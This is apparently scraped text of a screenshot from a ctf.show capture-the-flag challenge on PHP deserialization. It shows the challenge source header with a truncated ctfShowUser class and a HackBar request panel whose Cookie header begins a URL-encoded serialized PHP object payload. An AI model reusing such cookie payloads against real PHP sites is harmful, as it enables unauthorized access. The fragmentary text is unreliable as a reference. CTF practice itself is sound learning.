 0cfdc235-6a8b-4ebc-a290-948
不安全
0cfdc235-6a8b-4ebc-a290-948647e61d96.challenge.ctf.show
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-12-02 17:44:47
# @Last Modified by: h1xa
# @Last Modified time: 2020-12-02 19:29:02
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
highlight_file(__FILE__);
include('flag.php');
class ctfShowUser{
正在等待 0cfdc235-6a8b-4ebc-a290-948647e61d96.challenge.ctf.sho...
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://0cfdc235-6a8b-4ebc-a290-948647e61d96.challenge.ctf.show/?username=xxxxxx&password=xxxxxx
Enable POST
ADD HEADER
Name Value
Cookie user=O%3A11%3A%22ctfShow